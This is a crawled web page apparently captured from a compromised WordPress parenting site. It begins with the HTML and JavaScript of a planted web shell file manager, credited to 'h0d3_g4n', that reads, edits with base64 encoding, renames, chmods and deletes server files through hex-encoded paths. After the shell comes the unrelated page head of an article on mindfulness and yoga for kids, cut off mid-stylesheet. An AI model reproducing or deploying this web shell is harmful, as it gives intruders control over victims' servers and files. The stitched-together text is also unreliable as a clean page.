onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d73657474696e67732e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d73657474696e67732e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d7369676e75702e706870'); return false;">wp-signup.php</a></td><td>File</td><td>33.58 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d7369676e75702e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d7369676e75702e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d7369676e75702e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d7369676e75702e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d747261636b6261636b2e706870'); return false;">wp-trackback.php</a></td><td>File</td><td>4.77 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d747261636b6261636b2e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d747261636b6261636b2e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d747261636b6261636b2e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d747261636b6261636b2e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f786d6c7270632e706870'); return false;">xmlrpc.php</a></td><td>File</td><td>3.08 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f786d6c7270632e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f786d6c7270632e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f786d6c7270632e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f786d6c7270632e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f796f756e676f6433'); return false;">youngod3</a></td><td>File</td><td>224 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f796f756e676f6433'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f796f756e676f6433'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f796f756e676f6433'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f796f756e676f6433'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7975726973745f64634f6e'); return false;">yurist_dcOn</a></td><td>File</td><td>5.3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7975726973745f64634f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7975726973745f64634f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7975726973745f64634f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7975726973745f64634f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f6d67536e'); return false;">Аутсорсинг бухгалтерии_mgSn</a></td><td>File</td><td>86 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f6d67536e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f6d67536e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f6d67536e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f6d67536e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f7965536e'); return false;">Аутсорсинг бухгалтерии_yeSn</a></td><td>File</td><td>85 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f7965536e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f7965536e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f7965536e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2fd090d183d182d181d0bed180d181d0b8d0bdd0b320d0b1d183d185d0b3d0b0d0bbd182d0b5d180d0b8d0b85f7965536e'); return false;" class="action-link">Delete</a></td></tr></table><div id="editModal" class="modal"><div class="modal-content"><span class="close" onclick="closeEditModal()">&times;</span><h2>Edit File: <span id="modal-filename"></span></h2><form method="post" id="editForm"><input type="hidden" name="edit_file" id="modal-filepath"><label>Bypass Mode:</label><select id="modal-mode" name="mode"><option value="">-- Pilih --</option><option value="Y">Y</option><option value="N">N</option></select><textarea name="content" id="modal-textarea"></textarea><br><button type="submit" class="button">Save</button><button type="button" class="button" onclick="closeEditModal()">Cancel</button></form></div></div><div id="renameModal" class="modal"><div class="modal-content"><span class="close" onclick="closeRenameModal()">&times;</span><h2>Rename: <span id="rename-filename"></span></h2><form method="post"><input type="hidden" name="rename_path" id="rename-path"><input type="text" name="new_name" id="rename-input" placeholder="New Name"><button type="submit" class="button">Rename</button><button type="button" class="button" onclick="closeRenameModal()">Cancel</button></form></div></div><div id="chmodModal" class="modal"><div class="modal-content"><span class="close" onclick="closeChmodModal()">&times;</span><h2>Change Permission: <span id="chmod-filename"></span></h2><form method="post"><input type="hidden" name="chmod_path" id="chmod-path"><input type="text" name="chmod_value" id="chmod-input" placeholder="e.g., 0755"><button type="submit" class="button">Change</button><button type="button" class="button" onclick="closeChmodModal()">Cancel</button></form></div></div><div id="deleteModal" class="modal"><div class="modal-content"><span class="close" onclick="closeDeleteModal()">&times;</span><h2>Delete: <span id="delete-filename"></span></h2><form method="post"><input type="hidden" name="delete_path" id="delete-path"><button type="submit" class="button">Delete</button><button type="button" class="button" onclick="closeDeleteModal()">Cancel</button></form></div></div><script>function showNotification(msg){var n=document.getElementById('notification');n.innerText=msg;n.style.display='block';setTimeout(function(){n.style.display='none';},3000);}var modalTextarea=document.getElementById('modal-textarea');var modalMode=document.getElementById('modal-mode');function openEditModalHex(hexPath){var xhr=new XMLHttpRequest();xhr.open('GET','?ambil-lc-cok='+hexPath,true);xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){modalTextarea.value=xhr.responseText;document.getElementById('modal-filepath').value=hexPath;var xhr2=new XMLHttpRequest();xhr2.open('GET','?get_filename='+hexPath,true);xhr2.onreadystatechange=function(){if(xhr2.readyState==4&&xhr2.status==200){document.getElementById('modal-filename').innerText=xhr2.responseText;}};xhr2.send();document.getElementById('editModal').style.display='block';}};xhr.send();}function closeEditModal(){document.getElementById('editModal').style.display='none';}modalMode.addEventListener('change',function(){var t=modalTextarea.value,m=modalMode.value;if(!t||!m)return;if(m==='Y'){try{modalTextarea.value=btoa(unescape(encodeURIComponent(t)));}catch(e){alert('Tidak bisa encode!');}}else if(m==='N'){try{modalTextarea.value=decodeURIComponent(escape(atob(t)));}catch(e){alert('Teks bukan Base64 valid!');}}});function openRenameModal(path){document.getElementById('rename-path').value=path;document.getElementById('renameModal').style.display='block';}function closeRenameModal(){document.getElementById('renameModal').style.display='none';}function openChmodModal(path){document.getElementById('chmod-path').value=path;document.getElementById('chmodModal').style.display='block';}function closeChmodModal(){document.getElementById('chmodModal').style.display='none';}function openDeleteModal(path){document.getElementById('delete-path').value=path;document.getElementById('deleteModal').style.display='block';}function closeDeleteModal(){document.getElementById('deleteModal').style.display='none';}window.onclick=function(e){if(e.target==document.getElementById('editModal'))closeEditModal();if(e.target==document.getElementById('renameModal'))closeRenameModal();if(e.target==document.getElementById('chmodModal'))closeChmodModal();if(e.target==document.getElementById('deleteModal'))closeDeleteModal();};</script><div style="text-align:center;margin-top:20px;font-size:14px;color:#666;">© 2025 Coded By <b>h0d3_g4n</b> | Telegram: <a href="https://t.me/h0d3_g4n" target="_blank">@h0d3_g4n</a></div></body></html>
<!DOCTYPE html>
<html lang="en">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="http://delftmama.nl/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Tips for Mindfulness and Yoga with Kids | Delft MaMa</title>
	<meta name="description" content="How can we help our kids ease their distracted minds? Yildiz has an answer with her 5 tips to practice mindfulness and yoga with your kids." />
	<link rel="canonical" href="https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Tips for Mindfulness and Yoga with Kids | Delft MaMa" />
	<meta property="og:description" content="How can we help our kids ease their distracted minds? Yildiz has an answer with her 5 tips to practice mindfulness and yoga with your kids." />
	<meta property="og:url" content="https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/" />
	<meta property="og:site_name" content="Delft MaMa" />
	<meta property="article:publisher" content="http://www.facebook.com/DelftMaMa" />
	<meta property="article:published_time" content="2021-02-01T08:00:33+00:00" />
	<meta property="article:modified_time" content="2021-02-01T09:30:01+00:00" />
	<meta property="og:image" content="https://i0.wp.com/delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751.jpg?fit=1280%2C854&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yıldız" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@delftmama" />
	<meta name="twitter:site" content="@delftmama" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Yıldız" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#article","isPartOf":{"@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/"},"author":{"name":"Yıldız","@id":"https://delftmama.nl/#/schema/person/7dff3528dd7794d25ff6b964cab441c4"},"headline":"5 Tips for Mindfulness and Yoga with Kids","datePublished":"2021-02-01T08:00:33+00:00","dateModified":"2021-02-01T09:30:01+00:00","mainEntityOfPage":{"@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/"},"wordCount":1276,"commentCount":2,"publisher":{"@id":"https://delftmama.nl/#organization"},"image":{"@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#primaryimage"},"thumbnailUrl":"https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751.jpg","keywords":["children","family","kids","lifestyle","mindfulness","yoga"],"articleSection":["Activities","Advice","Childcare","Exercising","Family","Health","Kids","Self-Care"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#respond"]}]},{"@type":"WebPage","@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/","url":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/","name":"5 Tips for Mindfulness and Yoga with Kids | Delft MaMa","isPartOf":{"@id":"https://delftmama.nl/#website"},"primaryImageOfPage":{"@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#primaryimage"},"image":{"@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#primaryimage"},"thumbnailUrl":"https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751.jpg","datePublished":"2021-02-01T08:00:33+00:00","dateModified":"2021-02-01T09:30:01+00:00","description":"How can we help our kids ease their distracted minds? Yildiz has an answer with her 5 tips to practice mindfulness and yoga with your kids.","breadcrumb":{"@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#primaryimage","url":"https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751.jpg","contentUrl":"https://delftmama.nl/wp-content/uploads/2021/01/little-girl-freedom-angel-3043751.jpg","width":1280,"height":854,"caption":"little girl, freedom, angel"},{"@type":"BreadcrumbList","@id":"https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://delftmama.nl/"},{"@type":"ListItem","position":2,"name":"5 Tips for Mindfulness and Yoga with Kids"}]},{"@type":"WebSite","@id":"https://delftmama.nl/#website","url":"https://delftmama.nl/","name":"Delft MaMa","description":"Delft Maternity and Motherhood Assistance","publisher":{"@id":"https://delftmama.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://delftmama.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://delftmama.nl/#organization","name":"Delft MaMa","url":"https://delftmama.nl/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://delftmama.nl/#/schema/logo/image/","url":"http://delftmama.nl/wp-content/uploads/2016/04/DMM_logo.png","contentUrl":"http://delftmama.nl/wp-content/uploads/2016/04/DMM_logo.png","width":320,"height":64,"caption":"Delft MaMa"},"image":{"@id":"https://delftmama.nl/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/DelftMaMa","https://twitter.com/delftmama","http://www.instagram.com/DelftMaMa","https://www.linkedin.com/company/delft-mama","https://nl.pinterest.com/delftmama/"]},{"@type":"Person","@id":"https://delftmama.nl/#/schema/person/7dff3528dd7794d25ff6b964cab441c4","name":"Yıldız","url":"https://delftmama.nl/author/yildiz_middel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Delft MaMa &raquo; Feed" href="https://delftmama.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delft MaMa &raquo; Comments Feed" href="https://delftmama.nl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Delft MaMa &raquo; iCal Feed" href="https://delftmama.nl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Delft MaMa &raquo; 5 Tips for Mindfulness and Yoga with Kids Comments Feed" href="https://delftmama.nl/5-tips-for-mindfulness-and-yoga-with-kids/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/delftmama.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=206be0c528487f0e4e0ca65b0a3ee715"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://delftmama.nl/wp-includes/css/dist/block-library/style.min.css?ver=206be0c528487f0e4e0ca65b0a3ee715' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 